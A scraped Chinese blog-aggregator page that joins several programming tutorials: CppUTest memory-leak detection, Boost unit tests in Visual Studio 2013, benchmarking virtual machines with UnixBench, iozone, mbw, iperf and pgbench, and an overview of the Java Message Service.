/* 定义个 TEST_GROUP, 名称为 sample */ TEST_GROUP(sample) { void setup() { printf ("测试开始......\n"); } void teardown() { printf ("测试结束......\n"); } }; |
重新执行测试: (每个测试之前, 之后都多了上面的打印信息)
$ make clean clean... rm -f test sample rm -f sample.o test.o $ make test g++ -c -o test.o test.c -g -Wall -I/home/wangyubin/Downloads/cpputest-3.6/include gcc -c -o sample.o sample.c -g -Wall -std=c99 -D CPPUTEST g++ -o test test.o sample.o -L/home/wangyubin/Downloads/cpputest-3.6/lib -lCppUTest $ ./test -v TEST(sample, ret_int_failed)测试开始...... test.c:44: error: Failure in TEST(sample, ret_int_failed) expected <3> but was <4> difference starts at position 0 at: < 4 > ^ |
测试结束......
- 0 ms
TEST(sample, ret_int_success)测试开始......
测试结束......
- 0 ms
Errors (1 failures, 2 tests, 2 ran, 2 checks, 0 ignored, 0 filtered out, 0 ms)
2.7 内存泄漏检测插件
内存泄漏一直是C/C++代码中令人头疼的问题, 还好, CPPUTest 中提供了检测内存泄漏的插件, 使用这个插件, 可使我们的代码更加健壮.
使用内存检测插件时, 测试代码 和 待测代码 在编译时都要引用.
-include $(CPPUTEST_HOME)/include/CppUTest/MemoryLeakDetectorMallocMacros.h
makefile 修改如下:
# makefile for sample cpputest CPPUTEST_HOME = /home/wangyubin/Downloads/cpputest-3.6 CC := gcc CFLAGS := -g -Wall CFLAGS += -std=c99 CFLAGS += -D CPPUTEST # 编译测试文件时, 忽略sample.c的main函数, sample.c的代码中用了宏CPPUTEST # CPPUTest 是C++写的, 所以用 g++ 来编译 测试文件 CPP := g++ CPPFLAGS := -g -Wall CPPFLAGS += -I$(CPPUTEST_HOME)/include LDFLAGS := -L$(CPPUTEST_HOME)/lib -lCppUTest # 内存泄露检测 MEMFLAGS = -include $(CPPUTEST_HOME)/include/CppUTest/MemoryLeakDetectorMallocMacros.h sample: sample.o sample.o: sample.h sample.c $(CC) -c -o sample.o sample.c $(CFLAGS) $(MEMFLAGS) # 追加的测试程序编译 test: test.o sample.o $(CPP) -o $@ test.o sample.o $(LDFLAGS) test.o: sample.h test.c $(CPP) -c -o test.o test.c $(CPPFLAGS) $(MEMFLAGS) .PHONY: clean clean: @echo "clean..." rm -f test sample rm -f sample.o test.o |
修改 sample.c 中的 init_student 函数, 构造一个内存泄漏的例子.
/* s->name = name, s->score = score */ void init_student(struct Student* s, char* name, int score) { char* name2 = NULL; name2 = (char*) malloc(sizeof(char) * 80); /* 这里申请的内存, 最后没有释放 */ strcpy(s->name, name2); strcpy(s->name, name); s->score = score; } |
修改 test.c 追加一个测试 init_student 函数的测试用例
TEST(sample, init_student)
{
struct Student *stu = NULL;
stu = (struct Student*) malloc(sizeof(struct Student));
char name[80] = {'t', 'e', 's', 't', '\0'};
init_student(stu, name, 100);
free(stu);
}
执行测试, 可以发现测试结果中提示 sample.c 72 行有内存泄漏风险,
这一行正是 init_student 函数中用 malloc 申请内存的那一行.
$ make clean clean... rm -f test sample rm -f sample.o test.o $ make test g++ -c -o test.o test.c -g -Wall -I/home/wangyubin/Downloads/cpputest-3.6/include -include /home/wangyubin/Downloads/cpputest-3.6/include/CppUTest/MemoryLeakDetectorMallocMacros.h gcc -c -o sample.o sample.c -g -Wall -std=c99 -D CPPUTEST -include /home/wangyubin/Downloads/cpputest-3.6/include/CppUTest/MemoryLeakDetectorMallocMacros.h g++ -o test test.o sample.o -L/home/wangyubin/Downloads/cpputest-3.6/lib -lCppUTest $ ./test -v -n init_student |
TEST(sample, init_student)测试开始......
测试结束......
test.c:47: error: Failure in TEST(sample, init_student) Memory leak(s) found. Alloc num (4) Leak size: 80 Allocated at: sample.c and line: 72. Type: "malloc" Memory: <0x120c5f0> Content: "" Total number of leaks: 1 NOTE: Memory leak reports about malloc and free can be caused by allocating using the cpputest version of malloc, but deallocate using the standard free. If this is the case, check whether your malloc/free replacements are working (#define malloc cpputest_malloc etc). - 0 ms Errors (1 failures, 3 tests, 1 ran, 0 checks, 0 ignored, 2 filtered out, 0 ms) |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
对于如何在VS2013中进行Boost单元
测试,这方面资料太少。自己也因此走了不少弯路。下文将会阐述一下如何在VS2013中进行Boost单元测试。
在开始Boost单元测试之前,我们需要先安装VS2013插件Boost Unit
Test Adapter (Update 3) 以及编译Boost库。Boost Unit Test Adapte可以在VS2013中的“工具->扩展与更新”中找到并安装。对于Boost Unit Test Adapter所支持的Boost库版本请参考网页。我选择的是版本号为1.55.0的Boost库(可以在其官网下载得到)。在编译Boost库的时候,可以参考教程及博文。我选择的是完全编译(bjam --toolset=msvc-12.0 --build-type=complete)。
下文以几个步骤来阐述:
1. 新建解决方案及工程
接下来,我们新建一个BoostUnitTest解决方案,然后在该方案下添加(鼠标右击解决方案新建项目)两个项目。第一个项目是空的“WIN32”项目“Tested”,另一个是“Boost Unit Test Project”项目(新建项目->模板->Visual C++->Test下)“BoostUnitTest”。如下图:
2. 在被测试工程中添加文件
在Tested工程中添加一个头文件tested.h及源文件tested.cpp. 具体代码如下
1 #include <iostream> 2 3 using namespace std; 4 5 class Tested 6 { 7 public: 8 9 Tested(); 10 virtual ~Tested(); 11 int add(const int a, const int b); 12 13 private: 14 15 }; |
1 #include "tested.h" 2 3 Tested::Tested() 4 { 5 6 } 7 8 Tested::~Tested() 9 { 10 11 } 12 13 int Tested::add(const int a, const int b) 14 { 15 return a + b; 16 } |
在这里,我们并不需要新建一个main函数对这个类tested进行测试(因为我们已经有
单元测试了),但一个程序默认是需要main函数的,所以在需要在Tested项目属性中进行这样的设置(“配置类型”改为“动态库(.dll)”见下图):

BOOST_CHECK(tmpTested->add(2, 2) == 3);
单元测试运行结果是不通过,如下图:
至此,如何进行一个简单的Boost单元测试的过程就完成了。
// 添加于2014.10.18 ---------------------------------------------------------------------------
现在,我在之前程序的基础上又添加了一点异常测试,相关的源代码如下:
1 #include <iostream> 2 3 using namespace std; 4 5 class Tested 6 { 7 public: 8 9 Tested(); 10 virtual ~Tested(); 11 int add(const int a, const int b); 12 void testException(); 13 14 private: 15 16 }; 1 #include "tested.h" 2 3 Tested::Tested() 4 { 5 6 } 7 8 Tested::~Tested() 9 { 10 11 } 12 13 int Tested::add(const int a, const int b) 14 { 15 return a + b; 16 } 17 18 void Tested::testException() 19 { 20 throw logic_error("my throw"); // 抛出一个逻辑错误异常 21 } |
1 #define BOOST_TEST_MODULE Tested_Module // 主测试套件,一个测试项目中只能有一个主测试套件 2 3 #include "stdafx.h" 4 #include "D:\VSProject\BoostUnitTest\BoostUnitTest\Tested\tested.h" // 待测工程头文件 5 6 struct Tested_Fixture // 测试夹具 7 { 8 Tested_Fixture() 9 { 10 BOOST_TEST_MESSAGE("setup fixture"); 11 tmpTested = new Tested(); 12 } 13 ~Tested_Fixture() 14 { 15 BOOST_TEST_MESSAGE("teardown fixture"); 16 delete tmpTested; 17 } 18 Tested * tmpTested; 19 }; 20 21 BOOST_FIXTURE_TEST_SUITE(Tested_test, Tested_Fixture) // 测试套件 22 23 BOOST_AUTO_TEST_CASE(Tested_Method_add_Test) // 测试用例 24 { 25 // TODO: Your test code here 26 BOOST_WARN(tmpTested->add(2, 2) == 4); // WARN型预言检测 27 BOOST_CHECK(tmpTested->add(2, 2) == 4); // CHECK型预言检测 28 BOOST_REQUIRE(tmpTested->add(2, 2) == 4); // REQUIRE型预言检测 29 30 } 31 32 BOOST_AUTO_TEST_CASE(Tested_Method_testException_Test) // 测试用例 33 { 34 // TODO: Your test code here 35 BOOST_REQUIRE_NO_THROW(tmpTested->testException()); // 验证是否无异常抛出,是则为真 36 BOOST_REQUIRE_THROW(tmpTested->testException(), logic_error); // 验证抛出的是否是logic_error异常 37 BOOST_REQUIRE_THROW(tmpTested->testException(), runtime_error); // 验证抛出的是否是runtime_error异常 38 39 } 40 41 BOOST_AUTO_TEST_SUITE_END() |
很显示,程序的运行结果如下:
35 BOOST_REQUIRE_NO_THROW(tmpTested->testException()); // 测试不通过
36 BOOST_REQUIRE_THROW(tmpTested->testException(), logic_error); // 测试通过
37 BOOST_REQUIRE_THROW(tmpTested->testException(), runtime_error); // 测试不通过
如果要进行更复杂的测试,可以参考官方文档。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
前段时间陆续发布了一些对公有云服务性能评测的数据。经常有同行问我怎么样去做这些性能评测。其实这些性能评测都很简单,任何一个具备
Linux基础知识的工程师都可以完成。我们通常使用UnixBench来评估虚拟机CPU性能,mbw来评估内存性能,iozone来评估文件IO性能,iperf来评估网络性能,pgbench来评估
数据库性能。在这里我将我自己做
性能测试的过程整理一下,供各位同行参考。
(0)安装必要的软件
假定VM的
操作系统是Ubuntu,可以按照如下步骤安装必要的软件:
sudo apt-get install python-software-properties sudo add-apt-repository ppa:pitti/postgresql sudo apt-get update apt-get install libx11-dev libgl1-mesa-dev libxext-dev perl perl-modules make gcc nfs-common postgresql-9.1 postgresql-contrib-9.1 mbw iperf cd ~ wget http://www.iozone.org/src/current/iozone3_414.tar wget http://byte-unixbench.googlecode.com/files/UnixBench5.1.3.tgz tar xvf iozone3_414.tar tar zxvf UnixBench5.1.3.tgz cd ~/iozone3_414/src/current make cd ~/UnixBench make |
(1)CPU性能测试
我们使用UnixBench来进行CPU性能测试。UnixBench是一套具有悠久历史的性能测试工具,其测试结果反映的是一台主机的综合性能。从理论上来说UnixBench测试结果与被测试主机的CPU、内存、存储、操作系统都有直接的关系。但是根据我们的观察,对于现代的计算机系统来说,UnixBench测试结果受CPU 处理能力的影响更大一些。因此,在这里我们用UnixBench测试结果来代表虚拟机的vCPU 处理能力。每个UnixBench测试结果包括两个数据,一个是单线程测试结果,另一个是多线程测试结果(虚拟机上有几颗虚拟CPU,就有几个并发的测试线程)。
cd ~/UnixBench
./Run
下面是一个可供参考的测试结果。在这个测试中使用了两台物理机,每台物理机各配置一颗Intel Core i3 540 @ 3.07 GHz (双核四线程),16 GB内存(DDR3 @ 1333 MHz),一块Seagate ST2000DL003-9VT1硬盘(SATA,2TB,5900RPM),运行Ubuntu 10.04 AMD64 Server操作系统,使用的文件系统为ext4,使用的Hypervisor为KVM(qemu-kvm-0.12.3)。我们分别测试了宿主机、磁盘映像以文件格式(RAW格式,没有启用virtio)存储在本地磁盘上的虚拟机、磁盘映像以文件格式(RAW格式,没有启用virtio)存储在NFS上的虚拟机的CPU性能。虚拟机的配置为2 颗vCPU(占用两个物理线程,也就是一个物理核心)和4 GB内存,运行Ubuntu 12.04 AMD64 Server操作系统。在这个测试中没有对操作系统、文件系统、NFS、KVM等等进行任何性能调优。
从如上测试结果可以看出,在没有进行任何性能调优的情况下,在单线程CPU性能方面,宿主机 >> 本地磁盘上的虚拟机 >> NFS服务上的虚拟机;在多线程CPU性能方面,宿主机 >> 本地磁盘上的虚拟机 = NFS服务上的虚拟机。需要注意的是,在多线程测试结果方面,宿主机所占的优势完全是由于宿主机比虚拟机多占用了两个物理线程,也就是一个物理核心。可以认为,在如上所述测试中,物理机和虚拟机的CPU性能基本上是一致的,虚拟化基本上没有导致CPU性能损失。
(2)文件IO性能测试
我们使用iozone来进行文件IO性能测试。iozone性能测试结果表示的是文件IO的吞吐量(KBps),但是通过吞吐量可以估算出IOPS。在如下命令中,我们评估的是以256K为数据块大小对文件进行写、重写、读、重读、随机读、随机写性能测试,在测试过程当中使用/io.tmp作为临时测试文件,该测试文件的大小是4 GB。需要注意的是,命令中所指定的测试文件是带路径的,因此我们可以测试同一虚拟机上不同文件系统的性能。例如我们通过NFS将某一网络共享文件系统挂载到虚拟机的/mnt目录,那么我们可以将该测试文件的路径设定为/mnt/io.tmp。
cd ~/iozone3_414/src/current
./iozone -Mcew -i0 -i1 -i2 -s4g -r256k -f /io.tmp
下面是一个可供参考的测试结果。在这个测试中使用了两台物理机,每台物理机各配置一颗Intel Core i3 540 @ 3.07 GHz (双核四线程),16 GB内存(DDR3 @ 1333 MHz),一块Seagate ST2000DL003-9VT1硬盘(SATA,2TB,5900RPM),运行Ubuntu 10.04 AMD64 Server操作系统,使用的文件系统为ext4,使用的Hypervisor为KVM(qemu-kvm-0.12.3)。我们分别测试了宿主机、NFS、磁盘映像以文件格式(RAW格式,没有启用virtio)存储在本地磁盘上的虚拟机、磁盘映像以文件格式(RAW格式,没有启用virtio)存储在NFS上的虚拟机、以及从虚拟机内部挂载宿主机NFS服务(虚拟网卡启用了virtio)的磁盘IO性能。虚拟机的配置为2 颗vCPU(占用两个物理线程,也就是一个物理核心)和4 GB内存,运行Ubuntu 12.04 AMD64 Server操作系统。在这个测试中没有对操作系统、文件系统、NFS、KVM等等进行任何性能调优。
从如上测试结果可以看出,在如上所述特定测试场景中,在文件IO性能方面,宿主机 > NFS > 虚拟机中的NFS > 本地磁盘上的虚拟机 >NFS服务上的虚拟机。值得注意的是,即使是从虚拟机中挂载NFS服务,其文件IO性能也远远超过本地磁盘上的虚拟机。
[特别说明]需要注意的是,当我们说文件(或者磁盘)IO性能的时候,我们指的通常是应用程序(例如iozone)进行文件读写操作时所看到的IO性能。这个性能通常是与系统相关的,包括了多级缓存(磁盘自身的缓存机制、操作系统的缓存机制)的影响,而不仅仅是磁盘本身。利用iozone进行文件IO性能测试时,测试结果与主机的内存大小、测试数据块的大小、测试文件的大小都有很大的关系。如果要全面地描述一个特定系统(CPU、内存、硬盘)的文件IO性能,往往需要对测试数据块的大小和测试文件的大小进行调整,进行一系列类似的测试并对测试结果进行全面分析。本文所提供的仅仅是一个快速测试方法,所提供的测试参数并没有针对任何特定系统进行优化,仅仅是为了说明iozone这个工具的使用方法。如上所述之测试数据,仅仅在如上所述之测试场景下是有效的,并不足以定性地说明任何虚拟化场景下宿主机和虚拟机的文件IO性能差异。建议读者在掌握了iozone这个工具的使用方法的基础上,对被测试对象进行更加全面的测试。(感谢saphires网友的修改建议。)
(3)内存性能测试
我们使用mbw来测试虚拟机的内存性能。mbw通常用来评估用户层应用程序进行内存拷贝操作所能够达到的带宽(MBps)。
mbw 128
下面是一个可供参考的测试结果。在这个测试中使用了两台物理机,每台物理机各配置一颗Intel Core i3 540 @ 3.07 GHz (双核四线程),16 GB内存(DDR3 @ 1333 MHz),一块Seagate ST2000DL003-9VT1硬盘(SATA,2TB,5900RPM),运行Ubuntu 10.04 AMD64 Server操作系统,使用的文件系统为ext4,使用的Hypervisor为KVM(qemu-kvm-0.12.3),虚拟机运行Ubuntu 12.04 AMD64 Server操作系统。我们分别测试了宿主机、磁盘映像以文件格式(RAW格式,没有启用virtio)存储在本地磁盘上的虚拟机、磁盘映像以文件格式(RAW格式,没有启用virtio)存储在NFS上的虚拟机的内存性能。虚拟机的配置为2 颗vCPU(占用两个物理线程,也就是一个物理核心)和4 GB内存。在这个测试中没有对操作系统、文件系统、NFS、KVM等等进行任何性能调优。

从如上测试结果可以看出,在没有进行任何性能调优的情况下,宿主机、本地磁盘上的虚拟机、NFS服务上的虚拟机在内存性能方面基本上是一致的,虚拟化基本上没有导致内存性能损失。
(4)网络带宽测试
我们使用iperf来测试虚拟机之间的网络带宽(Mbps)。测试方法是在一台虚拟机上运行iperf服务端,另外一台虚拟机上运行iperf客户端。假设运行服务端的虚拟机的IP地址是192.168.1.1,运行客户端的虚拟机的IP地址是192.168.1.2。
在服务端执行如下命令:
iperf -s
在客户端执行如下命令:
iperf -c 192.168.1.1
测试完成后,在客户端会显示两台虚拟机之间的网络带宽。
下面是一个可供参考的测试结果。在这个测试中使用了两台物理机,每台物理机各配置一颗Intel Core i3 540 @ 3.07 GHz (双核四线程),16 GB内存(DDR3 @ 1333 MHz),一块Seagate ST2000DL003-9VT1硬盘(SATA,2TB,5900RPM),运行Ubuntu 10.04 AMD64 Server操作系统,使用的文件系统为ext4,使用的Hypervisor为KVM(qemu-kvm-0.12.3)。我们分别测试了宿主机之间、宿主机与虚拟机之间、虚拟机与虚拟机之间的内网带宽。虚拟机的配置为2 颗vCPU(占用两个物理线程,也就是一个物理核心)和4 GB内存。虚拟机的配置为2 颗vCPU(占用两个物理线程,也就是一个物理核心)和4 GB内存,运行Ubuntu 12.04 AMD64 Server操作系统。在这个测试中没有对操作系统、文件系统、NFS、KVM等等进行任何性能调优,但是虚拟机的网卡启用了virtio。
从如上测试结果可以看出,宿主机之间的内网带宽接近内网交换机的极限。在启用了virtio的情况下,宿主机与虚拟机之间内网带宽有小幅度的性能损失,基本上不会影响数据传输能力;虚拟机与虚拟机之间的内网带宽有接近15%的损失,对数据传输能力影响也不是很大。
(5)数据库性能测试
postgresql是一个著名的开源数据库系统。在MySQL被Sun 公司收购并进一步被Oracle公司收购之后,越来越多的公司正在从MySQL迁移到postgresql。pgbench是一个针对postgresql的性能测试工具,其测试结果接近于TPC-B。pgbench的优点之一在于它能够轻易地进行多线程测试,从而充分利用多核处理器的处理能力。
在虚拟机上以postgres用户登录:
su -l postgres
将/usr/lib/postgresql/9.1/bin加入到路径PATH当中。
创建测试数据库:
createdb pgbench
初始化测试数据库:
pgbench -i -s 16 pgbench
执行单线程测试:
pgbench -t 2000 -c 16 -U postgres pgbench
执行多线程测试,在下面的命令中将N替换为虚拟机的vCPU数量:
pgbench -t 2000 -c 16 -j N -U postgres pgbench
下面是一个可供参考的测试结果。在这个测试中使用了两台物理机,每台物理机各配置一颗Intel Core i3 540 @ 3.07 GHz (双核四线程),16 GB内存(DDR3 @ 1333 MHz),一块Seagate ST2000DL003-9VT1硬盘(SATA,2TB,5900RPM),运行Ubuntu 10.04 AMD64 Server操作系统,使用的文件系统为ext4,使用的Hypervisor为KVM(qemu-kvm-0.12.3),虚拟机运行Ubuntu 12.04 AMD64 Server操作系统。我们分别测试了宿主机、磁盘映像以文件格式(RAW格式,没有启用virtio)存储在本地磁盘上的虚拟机、磁盘映像以文件格式(RAW格式,没有启用virtio)存储在NFS上的虚拟机的数据库性能。虚拟机的配置为2 颗vCPU(占用两个物理线程,也就是一个物理核心)和4 GB内存,运行Ubuntu 12.04 AMD64 Server操作系统。在这个测试中没有对操作系统、文件系统、NFS、KVM等等进行任何性能调优。
从如上测试结果可以看出,在没有进行任何性能调优的情况下,在数据库性能方面,宿主机 >> 本地磁盘上的虚拟机 >> NFS服务上的虚拟机。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
JMS综述
1、相关概念
1)JMS
jms即Java消息服务(Java Message Service) 是一个Java平台中关于面向消息中间件(MOM)的API,用于在两个应用程序之间,或分布式系统中发送消息,进行异步通信。Java消息服务是一个与具体平台无关的API,绝大多数MOM提供商都对JMS提供支持,它提供标准的产生、发送、接收消息的接口简化企业应用的开发。是一组接口和相关语义的集合,定义了JMS客户端如何获取企业消息产品的功能。JMS并不是一个MOM。它是一个API,抽象了客户端和MOM的交互,就像JDBC抽象与
数据库的交互一样。
2)MOM
消息中间件MOM的设计原理就是作为消息发送者和接收者的中间人。这个中间人提供了一个高级别的解耦,实现应用间的交互。 在一个较高级别看,消息就是一个商业信息单元,它通过MOM从一个应用发送到另一个应用。应用使用目标(destinations)来发送和接收消息。消息将被投递到destinations,然后发送给连接或订阅该destinations的接收者。这个机制能够解耦消息的发送者和接收者,因为它们在发送或接收消息的时候并不需要同时连接ActiveMQ。发送者不了解接收者,接收者也不了解发送者。这个机制就叫做异步消息传送。
3)MQ
MQ全称为Message Queue, 消息队列(MQ)是一种应用程序对应用程序的通信方法。应用程序通过写和检索出入列队的针对应用程序的数据(消息)来通信,而无需专用连接来链接它们。消息传递指的是程序之间通过在消息中发送数据进行通信,而不是通过直接调用彼此来通信,直接调用通常是用于诸如远程过程调用的技术。排队指的是应用程序通过队列来通信。队列的使用除去了接收和发送应用程序同时执行的要求。其中较为成熟的MQ产品有IBMWEBSPHERE MQ。
MQ的消费-生产者模型的一个典型的代表,一端往消息队列中不断的写入消息,而另一端则可以读取或者订阅队列中的消息。MQ和JMS类似,但不同的是JMS是SUN JAVA消息中间件服务的一个标准和API定义,而MQ则是遵循了AMQP协议的具体实现和产品。JMS是一个用于提供消息服务的技术规范,它制定了在整个消息服务提供过程中的所有数据结构和交互流程。而MQ则是消息队列服务,是面向消息中间件(MOM)的最终实现,是真正的服务提供者;MQ的实现可以基于JMS,也可以基于其他规范或标准。支持JMS的开源MQ目前选择的最多的是ActiveMQ。其他开源JMS供应商:jbossmq(jboss 4)、jboss messaging (jboss 5)、joram、openjms、mantamq、ubermq、SomnifugiJMS等等。
4)SOAP与JMS
SOAP使用RPC(远程过程调用)和消息传递来建立通信服务,SOAP RPC定义了用于表示远程过程调用和应答的协议。SOAP协议本身仅仅定义了消息的交换结构,它可以和许多现存因特网协议结合在一起使用,其中包括超文本传输协议( HTTP),多用途网际邮件扩充协议(MIME),Java 消息服务(JMS)以及简单邮件传输协议(SMTP)等。目前与SOAP应用最为广泛的是HTTP协议和JMS协议,而与之相对应的两种应用就是SOAP Over HTTP和SOAP Over JMS。
2、JMS体系结构元素
JMS提供者(JMS provider):JMS接口的实现。
JMS客户:生产或消费基于消息的Java的应用程序或对象。
JMS生产者:创建并发送消息的JMS客户。
JMS消费者:接收消息的JMS客户。
JMS消息:包括可以在JMS客户之间传递的数据的对象
JMS队列:一个容纳那些被发送的等待阅读的消息的区域。队列暗示,这些消息将按照顺序发送。一旦一个消息被阅读,该消息将被从队列中移走。
JMS主题:一种支持发送消息给多个订阅者的机制。
JMS提供商:JMS规范实现厂商
JMS管理对象:预先配置好的用于JMS客户端的JMS对象。如:ConnectionFactory--这个对象用于客户端来创建和提供商的连接,Destination--这个对象用于客户端来指定发送消息的目的地(Queue或 Topic),也是接收消息的来源。被管理对象被管理员放置在JNDI命名空间。JMS客户端通常在它的文档中注上它要求的JMS被管理对象和这些对象的JNDI名字应当如何提供给它。
JMS Domain:JMS定义了两种域模型,一种是PTP(point-to-point)即点对点消息传输模型,一种是pub/sub(publish-subscribe)即发布订阅模型。
3、JMS接口
JMS支持两种消息类型PTP和Pub/Sub,分别称作:PTP Domain 和Pub/Sub Domain,这两种接口都继承统一的JMS父接口。JMS基于一系列通用的消息概念,每个JMS消息域—PTP和Pub/Sub—也为这些概念定义了各自的接口集。JMS客户端程序员使用这些接口来创建他们的客户端程序。JMS主要接口如下:
Destination:消息的目的地,封装了消息目的地标识的被管理对象。
Session:一个用于发送和接收消息的单线程上下文。
MessageProducer(生产者): 由Session对象创建的用来发送消息的对象。
MessageConsumer(消费者):由Session对象创建的用来接收消息的对象。
接口之间的关系如下:
(JMS应用)发送端的标准流程是:创建连接工厂>创建连接>创建session>创建发送者>创建消息体>发送消息到Destination(queue或topic)。
接收端的标准流程是:创建连接工厂>创建连接>创建session>创建接收者>创建消息监听器监听某Destination的消息>获取消息并执行业务逻辑
4、JMS消息
消息是JMS中的一种类型对象,由两部分组成:消息头和消息体(或分三部分:消息头、属性、消息体)。消息头由路由信息以及有关该消息的元数据组成。消息体则携带着应用程序的数据或有效负载。
1)消息头(Header):消息头包含消息的识别信息和路由信息,标准的JMS消息头包含以下属性:
JMSDestination:消息发送的目的地。
JMSDeliveryMode:传递模式,有两种模式: PERSISTENT和NON_PERSISTENT,PERSISTENT表示该消息一定要被送到目的地,否则会导致应用错误。NON_PERSISTENT表示偶然丢失该消息是被允许的,这两种模式使开发者可以在消息传递的可靠性和吞吐量之间找到平衡点。标记为NON_PERSISTENT的消息最多投递一次,而标记为PERSISTENT的消息将使用暂存后再转送的机理投递。如果一个JMS服务离线,那么持久性消息不会丢失但是得等到这个服务恢复联机时才会被传递。所以默认的消息传递方式是非持久性的。
JMSExpiration:消息过期时间,等于QueueSender的send方法中的timeToLive值或TopicPublisher的publish方法中的timeToLive值加上发送时刻的GMT时间值。如果timeToLive值等于零,则JMSExpiration被设为零,表示该消息永不过期。如果发送后,在消息过期时间之后消息还没有被发送到目的地,则该消息被清除。
JMSPriority:消息优先级,从0-9 十个级别,0-4是普通消息,5-9是加急消息。JMS不要求JMS Provider严格按照这十个优先级发送消息,但必须保证加急消息要先于普通消息到达。
JMSMessageID:唯一识别每个消息的标识,由JMS Provider产生。
JMSTimestamp:一个消息被提交给JMS Provider到消息被发出的时间。
JMSCorrelationID:用来连接到另外一个消息,典型的应用是在回复消息中连接到原消息。
JMSReplyTo:提供本消息回复消息的目的地址。
JMSType:消息类型的识别符。
JMSRedelivered:如果一个客户端收到一个设置了JMSRedelivered属性的消息,则表示可能该客户端曾经在早些时候收到过该消息,但并没有签收(acknowledged)。
除了消息头中定义好的标准属性外,JMS提供一种机制增加新属性到消息头中,这种新属性包含以下几种:应用需要用到的属性、消息头中原有的一些可选属性、JMS Provider需要用到的属性。
2)消息体:JMS API定义了5种消息体格式,也叫消息类型,你可以使用不同形式发送接收数据并可以兼容现有的消息格式,下面描述这5种类型:
TextMessage:java.lang.String对象,如xml文件内容
MapMessage:名/值对的集合,名是String对象,值类型可以是Java任何基本类型
BytesMessage:字节流
StreamMessage:Java中的输入输出流
ObjectMessage:Java中的可序列化对象
Message:没有消息体,只有消息头和属性
3)消息可靠性
在上面谈及消息体格式定义中,有个字段JMSDeliveryMode用来表示该消息发送后,JMS提供商应该怎么处理消息。PERSISTENT(持久化)的消息在JMS服务器中持久化。接收端如果采用点对点的queue方式或者Durable Subscription(持久订阅者)方式,那么消息可保证只且只有一次被成功接收。NON_PERSISTENT(非持久化)的消息在JMS服务器关闭或宕机时,消息丢失。根据发送端和接收端采用的方式,列出如下可靠性表格,以作参考。
注意:以下的可靠性不包括JMS服务器由于资源关系,造成的消息不能持久化等因素引起的不可靠(该类不可靠应该是JMS提供商或硬件引起的的资源和处理能力的极限问题,应该由管理人员解决)。也不包括消息由于超时时间造成的销毁丢失。
消息发送端 消息接收端 可靠性及因素
PERSISTENT queue receiver/durable subscriber 消费一次且仅消费一次。可靠性最好,但是占用服务器资源比较多。
PERSISTENT non-durable subscriber 最多消费一次。这是由于non-durable subscriber决定的,如果消费端宕机或其他问题导致与JMS服务器断开连接,等下次再联上JMS服务器时消息不保留。
NON_PERSISTENT queue receiver/durable subscriber 最多消费一次。这是由于服务器的宕机会造成消息丢失
NON_PERSISTENT non-durable subscriber 最多消费一次。这是由于服务器的宕机造成消息丢失,也可能是由于non-durable subscriber的性质所决定
4)消息的优先级
虽然JMS规范并不需要JMS供应商实现消息的优先级路线,但是它需要递送加快的消息优先于普通级别的消息。JMS定义了从0到9的优先级路线级别,0是最低的优先级而9则是最高的。更特殊的是0到4是正常优先级的变化幅度,而5到9是加快的优先级的变化幅度。举例来说:
topicPublisher.publish (message, DeliveryMode.PERSISTENT, 8, 10000); //Pub-Sub
或 queueSender.send(message,DeliveryMode.PERSISTENT, 8, 10000);//P2P
这个代码片断,有两种消息模型,映射递送方式是持久的,优先级为加快型,生存周期是10000 (以毫秒度量)。如果生存周期设置为零,这则消息将永远不会过期。当消息需要时间限制否则将使其无效时,设置生存周期是有用的。
5)消息的通知确认
在客户端接收了消息之后,JMS服务怎样有效确认消息是否已经被客户端接收呢?
Session session=connection.createSession(false,Session.AUTO_ACKNOWLEDGE);
这段代码创建一个非事务性的session,并采用auto_acknowledge方式通知JMS服务器。如果采用事务性session时,通知会伴随session的commit/rollback同时发送通知。在我们采用非事务session时,有三种通知方式。
通知方式 效果
DUPS_OK_ACKNOWLEDGE session 延迟通知。如果JMS服务器宕机,会造成重复消息的情况。程序必须保证处理重复消息而不引起程序逻辑的混乱。
AUTO_ACKNOWLEDGE 当receive或MessageListener方法成功返回后自动通知。
CLIENT_ACKNOWLEDGE 客户端调用消息的acknowledge方法通知
5、PTP模型
点对点(Point- to-Point)消息传送使用的目标是队列。通过使用队列,消息可以被异步或同步地发送和接收。每一条到达队列的消息将会被投递到单独一个消费者一次,并且只有一次。这就好像两个人之间的邮件发送。消费者可以通过MessageConsumer.receive()方法同步地接收消息或使用 MessageConsumer.setMessageListener()方法注册一个MessageListener实现来异步地接收消息。队列保存所有的消息直到它们被投递出去或过期。
JMS PTP模型中的主要概念和对象:
Queue:由JMS Provider管理,队列由队列名识别,客户端可以通过JNDI接口用队列名得到一个队列对象。
TemporaryQueue:由QueueConnection创建,而且只能由创建它的QueueConnection使用。
QueueConnectionFactory:客户端用QueueConnectionFactory创建QueueConnection对象。
QueueConnection:一个到JMS PTP provider的连接,客户端可以用QueueConnection创建QueueSession来发送和接收消息。
QueueSession:提供一些方法创建QueueReceiver 、QueueSender、QueueBrowser和TemporaryQueue。如果在QueueSession关闭时,有一些消息已经被收到,但还没有被签收(acknowledged),那么,当接收者下次连接到相同的队列时,这些消息还会被再次接收。
QueueReceiver:客户端用QueueReceiver接收队列中的消息,如果用户在QueueReceiver中设定了消息选择条件,那么不符合条件的消息会留在队列中,不会被接收到。
QueueSender:客户端用QueueSender发送消息到队列。
QueueBrowser:客户端可以QueueBrowser浏览队列中的消息,但不会收走消息。
QueueRequestor:JMS提供QueueRequestor类简化消息的收发过程。QueueRequestor的构造函数有两个参数:QueueSession和queue,QueueRequestor通过创建一个临时队列来完成最终的收发消息请求。
可靠性(Reliability):队列可以长久地保存消息直到接收者收到消息。接收者不需要因为担心消息会丢失而时刻和队列保持激活的连接状态,充分体现了异步传输模式的优势。

可以看到,一个或多个生产者发送消息,消息m2先抵达了queue,然后m1也发出了,并一同存在于一个先进先出的queue里面。消费者也存在一个或多个,对queue里的消息进行消费。但一个消息只会被的一个消费者消费且仅消费一次。
6、PUB/SUB模型
JMS Pub/Sub模型定义了如何向一个内容节点发布和订阅消息,这些节点被称作主题(topic)。主题可以被认为是消息的传输中介,发布者(publisher)发布消息到主题,订阅者(subscribe)从主题订阅消息。主题使得消息订阅者和消息发布者保持互相独立,不需要接触即可保证消息的传送。
JMS Pub/Sub 模型中的主要概念和对象:
